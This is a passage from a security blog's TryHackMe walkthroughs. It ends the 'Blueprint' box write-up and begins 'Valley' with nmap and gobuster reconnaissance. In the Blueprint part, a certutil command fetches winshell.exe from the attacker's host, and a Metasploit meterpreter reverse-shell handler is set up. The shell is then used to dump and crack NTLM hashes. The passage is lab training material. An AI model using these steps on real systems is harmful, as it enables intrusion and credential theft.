
Now, in order to download the file let’s execute certutil command on Windows

certutil -urlcache -f http://<Your_Machine_IP>:7777/winshell.exe winshell.exe

11. downloaded file


Let’s now prepare our reverse shell listener on the metasploit framework using msfconsole command.

Then type following commands to set the listener:

use exploit/multi/handler

show options

set lhost tun0

set payload windows/meterpreter/reverse_tcp

exploit

12. msfconsole

Simply execute the winshell.exe file on windows and you will get a reverse shell on your handler.

Now we need to dump the user’s hashes using the  hashdump command of the meterpreter shell.

13. hash

Now simply copy the NTLM hash of the Lab user and go to crackstation and crack the hash.

14. cracking hash

So, that’s all for this machine. Blueprint is overall a very easy box by TryHackMe for Windows machines.

Also, you can check out our other blogs on Cyber Security and Penetration testing here.

Happy Pentesting!!!

Team CyberiumX

TryHackMe- Valley

Hello folks,

This blog focuses on a recently added machine called “Valley” within “TryHackMe”. It has been classified as an easy-level challenge. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the Valley machine.


First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.

nmap -sV -sC <Machine_IP>

1. nmap sV


Also, let’s try to scan all the ports using the -p- flag on Nmap.

nmap -sS -p- <Machine_IP>

2. nmap p


So we got a total of 3 ports open: 22 (SSH), 80 (HTTP) and 37370 (FTP). I have checked the anonymous login on FTP but it is not enabled.

3. FTP login tried


So now let’s start with our enumeration on HTTP. Let’s visit the website by typing the following command:

firefox http://<Machine_IP>

4. Webpage


Let’s start Gobuster and see what all directories we have on the website.

gobuster dir -u http://<Machine_IP> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 2>/dev/null

5. gobuster on main


Initial Foothold on Valley

